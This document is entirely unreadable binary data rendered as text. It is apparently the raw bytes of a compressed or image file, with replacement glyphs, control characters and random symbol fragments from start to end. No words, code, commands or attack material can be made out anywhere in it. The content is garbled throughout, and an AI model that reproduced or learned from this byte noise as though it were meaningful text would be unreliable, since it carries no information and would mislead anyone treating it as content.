�r��`/�����|�(���Q�2��d�3�����% %D���� �ܡO�����p&�&;pB�R ��E�Yu���r�g����E�4@pA��Y�U�@y��]t�g(c�ּf_P�W�p�(�o�|Ӄ�-,9�aXpH��0+�����$j�c1#Q�Jp�_b���� cId��33'>1���4�+�mt� ���O<�aX��r�ƨ�a�"����t�ȣ�F���1��Mą��Z(@���20���-��PD\;�$0`8,}㵤�'/Ѝ����3����cP�冫�:U�s�S�f�4���j.E��nYć�K,�̯<�P.��3z�\� �y��PPT������`r�5��	�SA�gOw���c�O��2=cE�z��U���Z����&�&�@Yϲ(��R�h�~� �&�?"�$1l��R�����B)�R�����^/�)iSSȠ?nN��S��:8l�Q3�����Ǒ�v�S�Ѡ:�`�$t��$��CL��r��&�Q�*����k=��~����H��Y䈯@���em:y��J���1�T0E�+�U`mn �6{�B1oP@��x�=�p@j �����-7Ji[Sf�1�B� �����1Հl�-�jNNI��l�\��!HҒ���X�oG����l?2��'ٖ��d^�<Cx!�B7�-_�i�
)����P�-]�Qxb5F8p��G*v�zǃ�L��'�.hpB`����%��(Ck0�,L �D��:�����%=M�NjR��2��`��2x��E�S8 a��`¨SNjt�J�)�g�m�YH��Շ3H�z�T�c��������hM����9�������K�4��8��X�^-�I� �	ٲ� �= A�[
F  �Z� ��ӟ��:����m �F�(@���q �8����5�qk�ۊ���~�V�!�6P��p�)�";#�%�����k'��Ʈ3���H)���3F LC��´
��ޮ��
v��V�M�b�RD ���@=w6|��d���,<E3Ak@�4�RpYp<ӳ� pE�_�rr�6Q�C���N�-E�� ~�!c(��R�A5fR�r+w���l��A_� ^`^[��SʑG�B8dT��0Dwf+�BC�gCO�F-2(T10 ! 9�p��� c�a�!�E�lF$P�fgj�Vn� ohD�1h&GY�T���6j�wCG�1 S�EIS#@�f6T�G��x��G��
+`Y�6;27�5$�� ��$�2rTx`=�tpz8�m�z�7�q m�z�����x�7{�!f3P�'/�/#�{��\��l��'��^�F]P��IBm��|3�}{T|=p�U���铍�R]���V;�rn�d�F�n�3<#��*L[������X�omQE oE�=��)l�)�c��#o�;q�37oqсtёؑ) |1-�_$�O��MPD�Q@-��-�.DR,W*GR} �R��/�QS =�/� �eI�D�dJ	�є�qM�1NGX�F8�!x@�P9\1 r�^�K0Tˑ"�#z��m�V>�S$$��vTh��f����0�x�gP5a`e��wN��y�hb�G�U�W��,���rP7��Yy� x�� ~�0 �[�@pz�(��z$�z���m ��(����zq�/��!��\B���/���:���|�a}�}�L��O�P/���+��]ٗvP�ԷQ[1���ۄ~���i���2�):1`k�*Q>���U������c_j�)�*V�>7�*����h�?�,G-h��~A �O!�-�������/�r�r�*�t/�A6*Dă=��G9��AtM�6�W@*�s1��	0i�#�gYve+0!х��9! C0����e�#g7�q�3cJ�j��T�U�	4D4�fev�B~�F�Iea��xhI�T�O�`6 6%p%�x��x��
��AЉ��y��[�	�[�����z��z��z���z�ש��z�c��xzJ0)�/��/1��/�]�Q(ѵ:̀L9 ��$��=�^}�'�'�:��\ZQ}d��Laq����j}��|]��w/�M�D)�Эwp_�E�) �=+�GkqP7����S* �
Z*V0N��o�>�"�*�<�BQ�P��E*@#���M .,�4��+�@/�r A�1AT�6��_�B�L�� QƄ�AG�AE��c%G�0XHW�LS�N�6pe\�!� *�N��Vl�!N�]L�_��Nt3n�3p(�n�V�Fr�1i�6f��Fj�^�W!d��m[hN51��G 0b�(� �i�	�	���P-Ш<҆l67����z���c@��+�����z���H�����5H���R��/P���Ul�	���$֪��d&��'h�ǚ�Yam��$�uZ�{_q]��
۴M��2(`Z�a�v N�����_�9P�gP	��Lp*�%o��z*����)�bN�,��?�Ұ$ۡ�,ra�?)�4@R*Ȣ%�0����.�/�a�@���%>ԣ��d`e	Bj##2�XI8"L)��	 5n�E��5�� JK�p�6/0 e !`7C��@����f[�VT�il� �@R3V6�T#5p�3��QS53	}IyZ	9�h*R
w����` �o�Ɣ��,��A�i x�]��X���z����+��{Ț�Y��ʪ���QAᒺO�c�l��9�R�����|���i��p ���k�$^��R�?\Dz����]��e�Z�Z#���j9�v�:�`pP���L@��{*���L���P��P��K-t������rY`b�A0��R̱-(��r3�.4)��R����\sZ!܄C��1X]��E���B��!XY�E֑�D�x �7S���:@aWM�d� :�����b*EM�y�%�Pc�e�9"�(�g;�FOs�_�fiF�]i�i016R�����tu�Hg�A��#�?��{���+ȼh֔�z���l���z��%����c����\���I���}�^�ʼ��KQ��N��(������vh��Ü�m��~����˽|dA�N2��F�TMb�
ϛ�2��V��� ��ՠ �*���U��d!V-�q���#���j :)	ɨk@��@\�d���5I�4i�9f�@��=(^��ct�1~iC{�B�q��A	� u/-��!G���+ ��p�.`j���0?��/\7��m��ejEg�v�PX�wRȉR��ZL�h�dh���I�%@՘�!���;����j\a����fi�-��w a-ֺX�eM�A����ּ{�<���L>�M`�	���|�V�����+�+���ĝ'��	P�	�q���F����=�{���_UM��bDF�˟�
��MݪM��-0�# �NTM)(��;��s�k��|_�{��;��<�4��#�K�+��Ϳ��5p� \t-�����@׍R����}�Ac�a1'�Q�e�qH�Uв.�����ޖP�h����n	-,�hT7U�a$H`�!��G �3�90�&g��	ኻ�K< m�l(7o'�\TCR�Fz�FRՇQa`�NX"��..� ���pR�s�.�f���Z�
?��]�ˋdm�'��F��m��M4�'
�V^�'�\�B�_\ΕI�C'=������ G��H��EpP��+��]/�0�1|/0zx�˼�Z�`av ��M,a��Ӑ���+�ԛ5۩M��,��{���)6!����*�#	�������k����d��R�Q�>R���18/0H/-7�%�R:�{��/'�ͨ�=�%�%�X�w�݄`��Q7�2X� F�qD-#�"0NPB31��SڡW�YK��.�x	Zuhg�y�/�o#�4`W�A	�A"�Q�dܕ�x�'�
 �eIm�/��Pov�7��d��=�  ]877288�q���������8q�q@��@��q

BIBMM����9/33��P�Pw=w.�..w	.	w		;E��G����Ž�#=!!+/+dA�4:/!� �(��!v�Ѕ�B�,d�h�0�
b��#h� �;)h\S��+L�		2H+M�H���/S�dI���6H�$�b�Ξ>w~���C�,�`�1��R:t4QР�?~�b���֮X��+lرa��Y˶-Z�\4P������bl@r�D�=;�A�È�XL�b�48�L9�a�0'f�A� H��@�i<yN[0�#*�#G��5e�+��Ρ;�i<,�xN�N��ȓ�Y�g��=̟;��g�����,ؾ}t�!aD^� ���w"�Ӈ[�`@�q���ȁ�B; DPB	 �Q�v �jvp��� T� zd�!đa�%8T?�Ȅ"�<�b�(�"/2c�h"c&8 ��@�U�)I萁+�P�/$a�!4�.w<��0�t��wĐ@^Pp�6[P3Ac0�5��@4a���`G9+��B4���N)-�`�8�hЏ�����iZX@�>(X�B�W�#
����B�md�
V�Ąj0�F�V�d�)�
�LE�PK:�T���E���AQ6(U�/L��TTee�Wf�ՕZo��V�m�5���nE�Vre�DTw%�1� �_����氚f�1֘x����e��9 �����i�p߂��QA����l:� �]֛n���Bp߽�ކ�Q�s�I�G�1�u�q��;��0y��I�;00Ђ���0���ǟ������ �OG���,,��LHYs��gdX2ɢ� �!��N�@!��7���X#��Ј�"8&�&U��-*���)I� �B��=��K���@喫�̗@c��pLp ��xyL7	h�����9 �� �I��z��.�����С��0�@�D�|vT��>�I���ƩE���G$���KV��꫱�J¯����O�FԭF�pİw�� v�bU~ `V���`�Z�"����lK�-�KT�q)�8�P��AA_�Re�3���G2���ӯ~]&��9�vHs4���x� a*&�@`Ph�p�p@7u�Xj��aH�HV��]G:�i�˪3�t�O<ad��ьfgA��τ��Ȱ���oN�� ��i`���>f�
��AY��*� Є��TLCX ��"�npC0�R0�,Q	M�Mo�HD�D�7iCz���.($!qPh�.z �^Ġr��ȖV�9�)Mf�C�|�Ѝ)L��І�����.�tz:�Eܥg:�8@�|0J��� <S/�¢���;D�w����S}�{!�BHHғ�1�(�*JQx��ŠAI�NrR+�D�sAS�0 o}�VQ��n�+tK��u��le.��A���7dp��
B�0��&<a{Vx� �3�1�!���1a���s' 1x��V�:$hc���'B�8i���PfE��e�A�h�8(��>���;�*E	H1�яa�`�1�QaG[Z���4�`�+�����?��،�!�igC` �H�qm@�X&�V�ҚV��\�%aʺ�Ȕ~��b e@TRS���%�b����Le�rMk�/�&�s	���i�xA����/t!:��: � �P�vd��T���A�`W ��;�j(�HE
2F�#�����н�jU�;�l +���}��	Qt����J~B�
��a�B�_]�P�r�[5i��@�4��#�h�($%� �!��@a0G×��
��'<��fLÂ� ���h�:b��B���$l���a,��<$�?�YW��2rCc�NsPVE��5l���;:��7���0�Lz��4�-����(�)�?���Ax4z��P�<�n�*E�B��
��օ����c}ZZ���]�$.��P��\��Za�q5�q���/�1�]"�ǸҚ6�9jH�	���+]4E����`'r�C�bf�a0�v�x�EA�m���Q�R/�Ǧ�T_صW qE_1�R�OH �p��J$$	�V�X�Ġ4�0A7�>���$`�O~e"���1]F\ze�'F ����j�e�T1Wp�VB�
>��D��p ȧ�Wc<� O��Qa�
�/�p�<��͎�G�U�����(�cN[�4Vy�d@��3S$���lV-n�����h������y2d�)�ł�;Ә��˱�}P�-��
`(CzWϞ���Zg���G� ��5��p������ֹ�$i9JGt�o�`���8�J�Ub�ꔡL�6#�n5J���-��n>t��&mliJ��]�V�����A;Ёl��
��樂�����Mw��20��S���'��5�����6�`,Q>���C+��q>�>;�a �r�rD�.!�JB�-�
u.s R�@"%-�Q]a +Wl�2z�"�Rr� =�t+u)T/7E/H&u�/@x�6R�3�Qf��<tH�/�+=s�X�Pw��a�h5w/���j�;xF~�Q�=3�� 2d |���� l(A0 -@��tT�Gy0!�	0`Yj��!2�H2��"�4y��j	@7 Fpp1<PI�%<�z�tk�7���7.� ������{��&�S9��]�і��9�WK ]�Ջ��m���s����:LB/�.�h:�dh�nx�M�N�do��N��� $�7�W��
��w��*L�O2��q�R<Qa��$�%�$P�$�
��rZq�
�,0'sR-�b$XR%�*Hc� O�G�@t;66(d��x�1 '���p/��I���Ae]6`3UVC8�X6^�eN9����X�1�1��no�!�х)�v�V��
0���i5�3�� �W[l��Q[m؆r��E5w�d~dy  R=�6N����(2o3��hP�&z�NZRP��Rp�艖����xZ�iZoC	�0p
� ��$�03p9�t}["m��K�^�&�3[@&E���]6 ���mԀc�l�Fn!�r�C, U�1�z�/0<�bZ )�)W�~��@3 �踝�ȝۙ��=4!��BP�q��+׀>��SK@��;/�
CT�Q�)v�#hs��tR=�JU1�_�` :�/.T�R/�ad(yBB�{�W d�uB�!>�ds���9�]�`&�Y���D��MFd�S�fy�P�g��!EQ6�q��W�,`Ɇ| �`i�f	�r`�V�Gni(0���  ��ף]$�ؔd� i0X��B���% �?�����x1�W�8��U�����up���pr�8��Ɛ��^��LpP��c�7���3�J:G0_\� S�o�`/� ��0��� +�o�����(�Db)��/b�I
�W��x�M�(�O���a!����ُ������E@D��)u�����-0F��:�:Ro�ޢR+�z1�.~�?���248�S�w�������S�quB�A�3���a���=��6T�9�18zS��y1ÅhEV?ʗg�gihA�֤4�O�nh�M� j�t8�GohC�w`cX��8~�V�l�4�$zPS �h Z���ȧ�y���7���)��6�e�{� 9��&���3|����Y��U]Щ�
:�
��Z�Է\1��CK�dO،�/�QMg�Po�ë����D)�OwOq��Y��ʹ��w0���=�`����>���ڀ����,1���$�#�h�-�,Ԑ'&�	A�*��sd���OPKQUp1Я����zdF��[uIw4��/�!�4�F��G9�G)�" N��0�V�0SC
�tO�3��E(Kw_hg1#Ap�4���A�LZ[\[bi�@�MJ�V� 0p�:9XB�%2A�y�f�㗈})EM� �9z�Isz��yW˧Y�����z�JIc{Z��3���T�9[�ķϐ^��N :�:}�(L�é ŚJ&Yp]�IK��P@�'�}񡒟��_Z�Z�������"``D�۹������
M�gqG+��q����s�q�ܺ�Z+%G1�P�8�TQ��r��$�'8��
Ah�+$@�_��	z~@�$yS���;��/��xK~�����0-�D�ܷ������ @	+�A�^dYA�}�w�x�6CK��;[�N���4;-�=��j	�6x��e�VdJ6D� $LC�Y$2�?�4�"�X�,���ǘ�&�H�õVZ7lZ��~lK=�K���a�\��|��f2u[L�*��"`N`p�o0]K�&�WK�0<s�:d��:�0 ��~d�a��K�@=���r���x���
w� / >,����P�­�)?Q�X-?4QD �����?S����b�I�I-�|s�|R+�[���1pU�
j M��9�����c�B�ᡃ�UxH��!�0I�e��=�}W�4�ilgf����h8e������!�_�;Z��d����S����,�TNK =P"?��'6�����y|��� �p�6$�����h 
@�0�~�ϕ���(�5lZ}������K��i�&p��dL�s Q� ]N���N੦٨�	��JW
�?#-`�'��N���Z��Ϲ���r\ǟ;���
���j���h��)�X����Շ�hr�[/�e�Ǫ��@��(�����n]�D*%.�8���
�/pu����t+B��0�����ir�x=�G�� 3�G�>�Q(�nyeY�1���-Y��M�Py�aVT93�sy�V!�5�?�C����\�
�X����/�;w�ͼ�j�a��}�T`�2�pbf���:��^��
�UZ{�ݒYÕ�8%İ���lmޭI�
L>P��\�*�dr��ʩ5��]�=�J���$�fx bv�~0P�)M[%���a@�Z@^ԟK�r��
 �P��*.��*?s0��
,� ��8��w���Z�_��%��Q>��qq�4O���:�_pK������S}�񕱰�R�dC3T����vd�.�p�	��U�:�eff�h�L;*��<�Y�r&�y	�|� ��̓���L��� X��l3x �b��2CEj*E�� 0i�6&
� #�+�l���}�������I��z��ݥu9��l�%�Um�`�p�̷�SL'��YЋ�z��=�ͩ��\G ,���d��@9���1�U�MW�����1�h��i� ����i�H͹K�
/��#�wՉl���)`�޺>�"�'��H�M����%6@?�<�b	��.�@qA��x��pp��6�x�3N��O~3QG7�䡶(��Q*��p "3yv��y�x�y���x�,,Xd4AA�i|�|z��{{z{�����
�����|���ÿ�����
 # 	 +���������i�v � T#%�%` ��v9��+�+��9�y�p�#���.]Р����7nH�"��ň7�$H�1�(`8�"��"9 ��/+]�t9a�*6���s�
K���R��8:��X��Ȅ"E`rt���B�x��x,�@�Bǀ00�y�B�Zt�	��n�0ZZ��F�a�L�p��$.,8�Ǐ?~�"�ʘS��L�s�(�� M����QH��:u�,D�$���B^�(3�qȊ��1৸���� ���yq�ƛ��N�:u�ءO/�+C!B��O�$F�#1�N|9�ހd��h��~}�iط�4�H ��	}0a��U �T� o� �P�c�!V�$���$`U�G%X�-�x��(���J+8ҘF50z��1��"A1��� ���t���� 'f�6�t�M]��� �s%D ������A�ؓ�����>w���
���A����h��q<�cXDQD(miH&��.a:Ӧ��7-a�Q9M��NLe�8�DP�����A�H	�p�We��m�I��X-�Cx��UV`F;�Q�WZ��1�1�-b�����=�c3d��f�~�Zj���nj|�Y
ؠwXU�m:�6���5�ؑ�-g0v�I����5l���e�0r4��xI@�D魷_|a� �0_���~��l_0�� ��)� �a 4���3F���R(�X3h�����H"*�$�����X�`_�2��G���6���H��?��/� ��0� �K��( �'|`SM�h����t��84TpH��cf%�Ў; � B(�)��t������9!��@�s �Ftp��q���qP��Gj��'}����p��$<��/�S6,����j�A�*��c��Ta��!X�U�:謃^*#��[��@׎-���r1�K�m�mb��Yd�5q�e�ٌf�Ѩ�4Q���u}��!���/����@o�y�`��s�ð�@�s�qs1�i�1��N���ad4@}���."��	��L�9��͈� h��� ~��3� 1h���}(D"�Z�H4"F��j,�!5lq6�}�b����Y�h~�����cm�d܆����o1���%npi�R9�p�1��LdbǚԔ�p`&���4'��s��S�<�'U�r �+�A�����z���H6��[����aNOz�*�RZ�Z�j)p ��DŔ�d�E��zpڸ�9�J�,@�4Qel��[��X �������ܯ[��c �Oq)@V���(�"p]< kJ��d�^D��mp#ݘe M�hp�����N´C��Ԅρ�q*��$�4	3����C��aH0@[���T�@$�����zج>C��5B!���Z������CN��ǈ����B�B�0�Yx�.��*�v�V�A�a�B��%!�mx�^�ʋ<j#��#)�ot���(G�4&��(���C��8%�Jy�T��s�mh���D P�I/7r �M�$��H\2[�/x5��M���*�,�(̛ P~'d�p�������{U�
ܷ�p��@��`�����ءhB�p�� 0�c�>3�ƞ�:|�'���
��g8㙅"���I��(@06��������m�c�A��t�
C��O��;s�Fl�#�Ǧ"����C ���>�˂h�̈D����&>Q����Ј��28�xH��U�a���x�2Xq"G�h+�D�؁�J@r|�)r�VZ�}�#_�b$�`�n��.����4�-F~�aC�H/����k\: ����?���0���mNO��h'�������In���P�Ӵ��L�r[��䘴R�2�)=�D3UH�	s��``%Е&�+�t/�a����u�,�-!���0�;d�U6��{Ƌl�&pc�;������@�@̤K]���k�(���)8��,��z�e fi�,��
�������a�!�;
�Έ5��'��<'��r�S��ge���~L�ÚQ`�1�K�'���]r�r@ �LU1hZ��&�<���(��&�2��E��(���0��1�(+��\�!a��J�d�mt�C��P�,Ȅ�8��������c	�Ƚ�#�d=�h�mnt��,�(�JW�� !��HNB�MoAԻ��vb�bJo)�Eu3i+,!�åUf]r������D��ء��",8��5H}���`�x����o�/�
��~	X@u�5�Z�߽�<4���m�`���/`��ɝGǄ��S�$���U���p�aZq�V�S����3#�^>^���,d d5�8� 3's3x0 /�K V�dM�U6�U�psVcs��"Y�ee�s�i�VF7
t�LgHʀm_p$� o&uH�ft�i�uo�%~�g|P�@!�X���%��	 	w��h�3'pR�isRi��w��] [�w����'�4L³N1����x��p�yE�Y DPw�Lo�D�10��+Zav ��]Y�,���,i���[_ 0�a_���� ��m0m��{�n	W��_�uP�.��|�/�/bQa�Q�`�W}�$yt�Dg�gR#�a�w*E1 �c�q�aS`c��D������A�W�BT��b&�T�%C0c��F�4���d�psO5��4;G!�@I�	/�enT
l�V�` O�ex4�M��W BP�Q��$g�x�����EXz�d` P�u&T�8%�I(9��Xr�9s'��9��w���X��J������)��i�bw�K�4ôt�x���d�$\��*��[:�p�|�6+&v+	`=��+�e��I�3d�����]/p-v��q����g�pm��mr�^��{��?�_�V|�/���H�B/��|�M�G}-P:�PS1�`b�C򗳇3B��C~��$v�q�8C 2=dPMd�D�E���2^V�ސt�� �44���!�`�RS�[5"$�UI996���:��0`G{�G���^W�fh3#yT�Ƀz�Hߐt,�EgG&�.�v�Ä	�&�S'q�hz���{��:|ד}�Z�Gi='�;j8<PI�N1�V�\ �(
�Yp5p��n���!�kX�+���!%S,0�=�W�,vYa3@�(.ӶQ!_�Y�OP������*Pn�@��.&/�"�fQ��V��/��=��/�9}�ə��`�9 �a��ǌ{��g0,�RI�~�X��:C:�2�2�gz1D3c���أ6�[E�Ў]��+��o� �p����Qss��VC5W�d�	ϢgnE�_�V�ep�}�|�ٖ^MW08ؑuXY���00� Xuv�SIT���9 �&�3�9W(��cw�'RX'Z���=��i�����3 2Q.�1��5A�E�<�eЃ\j�j���v<G@�f=1�&���,_�0>*`�7�ZP-���7|i�x�Z�:�-��O��w�.������6/,�|5]��`q�B��`ܓ/w�`�Q�TH��g�Pw�a�Xp���B"qn�7�~4q:�2s�q���=$�7��H�����Ӝ]���Q@CK��@� �EȝuKe�%p�����B���j

Y�Rt���,h#[ P�6@�[���fo%X�YX?�	�M�8�SI��I�v` 9	zY�sJ�'
t7�;���:��W�$���c��㔋�[�2<�J<;q�F�\�e*NP^:q�(�G0[!��3�+f�=[!NĂ�0 9����ղ>Ң����-�0#�2 ��n�IPĥ ���@V`���/���QQ!�+n�+��`>��B��/b�N%Kg}ښ~z��a��1�_�!(\C3tU` ?c3��p2OU��x��w� ��7�n[DPPYK'�pUx{����O	"��)%��CGt�y�z *#��Ij�6�{`��
쩫܃����	"ah�v��I���Є	�9��Y��h}�Y��w�����@IP�'�����i�J[��[�w*�3<�v�Y���y�ĕ9���*�@��%�+1�l�a;�3z1  ���a��i�Z�Q�)U�c\�1@�������׿�|�'�d�"!`�,}E;=	 �L�sb �!�N*Ț|���Q[��1�1pS H w�a >ō@���&�b5�	�����CNd
�
����9'�P� ��`ds�`8�ɝe�Xs �XL�!驚_<�P�& GRH��GĨ��j<�`WX|��a�Us,&+�I�0����:�5�T:��hj��J�Li�L��i��;��������L�\΋�'�+�^ <,��2�°��ܖND���>Z`W���O�G��-2]�Bp�����B2�|�P���)0p�>x���l(�E���/w`�j`�lr(`xpW����0*Ԍ�!�R�C8u��"pc ��Jc<��1��1  ��-6�Y#�(B�9���E���Y���y�#R����R,	�D�5B�$G�� �"� �0�2�{�0gsf�~���Ӳ0X0� ����f��x����PJ�Ց&�u"�s�'��լ���`;��p«;�G����ɋ�"ZN�����*E�qH�5�8�}��8S��	0`��s�Z@ۅ������Qn��ط'�.������͎�Tne/�,�3(0]�%�1�����L�j�E);�ld��(��!�ۯi�pZ~1.�P�1��,2p��|�ca c�hT�= "TCec��C)C�`��]��0 P@�[4����	"M�{+Ҍ e:'VZ3p�d�7���L������=h|�`������Ӟ[vf�!���8l��1	�DJ�YT�Yy�Y��sǭ��n�)!;��ּ�m��cj���B<5\Q�Pq���سM��W�v�`~=���>�{��=��4u������KV:.!0@-˥`�����+��unxm��xM�!����HOkp#�d� Z  �������0G ��1b^.�)&�"�4�� T=45v2&� � ����ܝ7ݶ�1 qNpP��U8s�/Ҍ�ei4�?w�DGf��/B���(?ӹ��y�^��0�Bl�>Ǥ+��t�Ԫ��5Zz��$iv"'�i��UX�_]�M�(�x6�[�|�K<�*N�M�u�h�<E�#j��l=_xm�D[���]�@z���TN��B?�0u&��y��){c>.�2.�H|1�@�	)$��Q6YD.wDDww33(3�3���!�jDwkjkVVk`�b(XdZW (A}�~�������}~���M:BBIO�UO1.1'GnHH00C����04���4��-�44-��-4�0�� ��>z����g�	:�0� ('Nl��ϊ< 9��ÁC;#Q��Sa%ȗ0c���'��X�0���'C=@�"l�a\>����c��ӧPMH�J�*�'M��Ѻ��֯|.d� ͂����¢eJ p#ȍ0b* J�ػ�0{{p������8>\����/��#c�9$CF̙3�ƒ�Mz��$8����[&�>0A�۲go���Hn��',)��p8��`�A"�]T�@J�/,��aAAi�����"��4�U>���X���Ę&
d�@�
h`*�	�BHF���E�=��bLRI&n�h��!�*`��a���b�(T�Ep�pE���0<�ˏ��@B�@�UĠd5}��@ ��0@�<X��� ��=-|�%=�!P,`PR{�ADI�0��BFo�Б/�DJ&�H~�Th�T�,��G,��,i��BAe��1�&Sl��SjB�T��P@Y��TR`mՇP�aZ�EZ��(��\xEP°|K�^ DPd+�d�b�q��b�EV�
�if�f�A�d��H��fn���Ek�K[l��F����&m�M��%W��N �e���,�&孀��т@㽀�٭Ǟ{��G_i4e�}�1�U�(��F�,'�rV!	�L�����"R@�"�H�H#й�Hj�$p�#)�
`0�J)��Q��v�AK,�/;�(1:�LD�Ē1aM�� �R� ����7���]�=��CC?���8$2. �s��Nh��tI'j�J��t�L�6�R4ф�<]�iO� CV��j��)�'�Q�z�{|��:���Fl=�� p  �%؅W�}U_�\|N[��"��d�6mf�fڷ�:6�a��K�=��.��ƻD���OG�>��kE� ���8,��s��CԹv�C��C-��-p�ɂ=�A|@6�AE)�KU�в!�)��&t��`$�@�R0�"���#�F�F�����(��+�BL`�ְ�S�A(��+�����G;2S2�6�mI_����6o A���ĥ:b��C �/�K0���� ��E���0�FB��{A�չg�D$��
�+Bm.&5�U�fJ��ui@`�����v�Ja��*W�ExA)�C�Ёy�eW��˯����z?�K`J��0�{�R�r��iNQ���<��8 ~�+��⧚$�]�zMl��/ۨ@8�Y;o�׼F���q65�S9P �y0�܁:��찝=�` a��4�ǉ���|B8������Of����A����0!>��Y߉$�Ck���( �(MJ���I]aR�bRK ( ��bx�-~��}1d�يԄ$hdIq[F2�$�	w[�8옥��1���я/���A���0D
�E,2�dDi5?�����y���K>	�ҁ�Qx�AR+M��!i�e�`���� :�J�|'=��,�]�t���	3TF����E/�If^�W��h��ą&h�e�ia���A�>���@��$�iVC�v��5��n��۰7���v����8\`0����m���Q3Y�:(p�B`;�'�$a�������*pHP�B"f5��k��	ՠ�YP��mP��:��j8 (��
"�;(��:��BV����1�(Ew�����]Ջe���*|�Kj�7�|�/�Ѭqě:�t%yx�^
��&��2{� �H񚂠&d����H�bxA#N��?��g�d{����$�ͭ��+�&5��ĳ=��Z9Z�F��UA���Y)!œ�&�� S$�|������c��/�ZC�����$��4���)7\�-��G�_������I.�lw�o�/x}_��6p�m�}5�5�y�R#ăj@��������wA�+:��ǉ!2�#��y����T�3��R��1|PK3����J���P��5��4���8;��50�;�A�[��(FqL(�{J0T4��G�jV�a�d0�	��2Y�<�l@@2����V,�Y�P�:�1�)�xH	�p���RDve��N ��` 4X���X?�% �e;�β�k�f�����!�+mg�|*��R����!����Җ��=.�����B���Eֳ�5z�,�z��@������ɍ̴�`>b{���K�ls�����y[���K`�1oz��	��$� �S��R�3������D�p�y�F6������d �(�1�����k�a4�f4����D�3�%�3�
%fS;`"!@~ǂ�Z ELC.'��@s#0 �bd9'6b�C���6�0HVn S0f�t[�ty$f;(u�Tuac�6h3HP�c-�H"pN�: 4�9�'��X��'q:��g��+�r:X�:�2�B� ��*�Sx�"p����i��Z�ZFl��(�3r�,zQ����?z\0k����k�h��=�1>�1-|.�R]�2�Fr���bN���w��6��[�O	�m���
�D`N�!A�t%;-`(P~(��
�'A�p����~�`_p" %eR���a,5s�Cq`3� PhSp�@EP��S�aS
O�"�g�HE@�r �c5dKaU%�U@b2ɰ�@ՠ$��H�n���"`V58Gx�t�f=fX�9P�VV�W�sBB�E� A'��^�tv0S�9&�'��v��X�4w�EwA�wiR�B�w�x��JnH:pB��v�s�v�
��+�b[�#�e��j����W�^�L��k���Ŗ�.ܢ���x{��Gr#�l�]��m�H��?[�N��/��O�bO�@��� ����qB�,��G�v1�8o��4N3 �&�،'��R2  ��2-s"66�X373�6 b�P�@4E@�Ѐ���0(
��N�,�T1�k0s`0B�5eS�>"F
�sҐ-�$��v#�$F7�7�P]vW�ub&QwW�@'AX*@Fh�:�B�4 v�Hm�� �ho�g�C��f[]���4�bY�d0�vJ�#��P!��bx��x��J]Q��<Hq���[�<��j�u�����t0kG�Jz�Ar����z�{�v���-�-`�@�Qr���m�A�����^ܖ����r Y��d��A}*��
w�^z+`9 1{��	�w��`� O����9 ��)T B`׸���B		G��R��7qgN�5�jpSJSD=�^Y�hpqV�^p1wP5'�r��Q4L �?(0 �Zb6��s=�6�p�c5հ/7�itS �ɑ^��7�,��a�W@�8"3$nf�e�H�P�mP�2�B@��,�B�����h�árWY'�(#�;q?>� �D;��.�B�Ô��³���9���#(>ڕ���%��E�{�J�J��2ۈ]�L�7��Vz��\o�Y�M���+@�D�`��L{m�AOԦ^��]G@?��S�uP	��}cA�Q�d[~����/P����lK����;1�������2v2d�3�C�p:D�3�Z�*PD�5DbE`SY������٫�0T�v@sH� L�c �
/�_�sa���*~��0���U�0�zv�����e��7����%�&!))Rǻquz�DXB�e�B�\�>�2  �6�Y$Y��<��o瓓5w�uh�Ye�'
�i�E���ˆ1ʱ��6j `��Z L:L�d����,k�@��]�2;�Kz h�=������k�-+�a��M�F�(`�`k�����,\���0<��V�����|���;�m�����}	�0�Q��EW��
����W~�ǵ�	�������(#tK u{�� D�R2�a���J)�fq<�DԸ�iqhCh�Y��Vrw�9�MspP���pQ����WUd���j6��$H�K�����*o��r@�S��Y�tXR�Pg�7���G� �12�Z�B ��^�H�\�H�m`v`���
����2��R:�d�۰B��;&#x��2X���<��:Pd���"h>�[T��7�Ų�@�8 ��t ��� ���y������=ܲ\�Q]��-�-Dk��v��]2ѧȴ��]�r^Q�m~I?A\�:E�\[��i 1aB��
fK���|�]|ů�
�*�Zӛʩ�z � �(C�	!s�C80!:t�m�D4�Ub!�W1dA����"L�	``#5s�`pb�"Wp� �ቺ�I�$P�$A�$�@ce7o��p42�7���yW�jfc&f���qҌ���� ��G'�,o�=@9 h�r�Y�<��gI�B�)�zx �%�w>!�$��[x(##Sx]��6
*�d�Zٯ�%LĴy�3,D�	�J� 0�\��<kg��=�L��L�����,�0�!]�v(��S�QN�$�; �I�]5�]�8��Ħ����]�RJ3nE���s�!P��Q�D�:`ӯ��5�:��^���h���	׍3�R4�R�#�32_�{q��T��;`P�0T*��V�r��-�� ��w��;�֠��M�:VP�0Op'7o�FP�4W"�����`bvaV���T7����uf$>pH�r�ۀP��d[��v���s��+�6w;:v�'�w+��͖&8���&����Z�8)�c��۸5,�%���[?@����@�/K�0���Wk�<ݶ���!�%��>ڝ�\B�E����	���	�����������b/���uz�Հؗ0F��Z�҅J�Q|�N��5��~�V�3��t���x �	��(�f<�	0��W�?�b�����AmL4
<�9�Հ�~Z  `�ReM@��n�LU_q�fTq��t����p�P�@�л���z�f��gFu�C�FFe�e�I�$w�>���g��<$K_L�٘-N�,�:(�ew�T���Ұ���ږ�3p�X����"<�.2,�<�w��[²yb�Lʄ�@p���L�.�I��7z�'�����������Q]	ͳ�� (P�HN��I쫡������D^�u��b|�N?^pA�<U�A���x`1�F~/������
P�Ɵi���]��`��: �	�|k�2�a'��N��@�nK@��C* �Y=E��hj���L�HU����]3��J���))Ҡ��	''U.U1'NH"H"���0�����44��,��x����0CCeM
��:BOO�U�1�'>mO0y ��� ���������yvv+���vy��v0�|�z�|C|~���H���&*4!G���$��o�{| ��ПAX*��.�g ���AD	0a�x)�6J.�|� J�*JTI��Ga� ��ǈ=8h� �C�b��`E�^���J��F��q�D	~��q�@�$�p�ǁ;����-OH|�Ɓ����xp�N(��og"	@���`Ɲ34�x�ڂxZX1��b��Û��|}Q@�����x��9.ⷢ?�NJ
4$R� ��{�$����|vhl�P�^E�	YvdQ�^{v�)TP8�"7�5j��)0!
Whq�%h�nwqE��a�~��a�}t�� z��@
�""�������. �A�)F	�T�	'����%�0 
+����*4�<
�Q� ����.e�ĕ�㢋>@�C48��0�7��P�ܴ̚Y�9舣N9�؁�!z�3>��O?J�G5��	c4�P�F
ѡ�\��|�qQ��4�4&E�R%��M6�
�2��N�$�OA%TQDq�TL9ՌVW9�AV@Q�V+�`V�b�Ya�o=�@Zw����zť�_~���_���b�V��6L���AV�N`&Yd��_�&0�hSM��
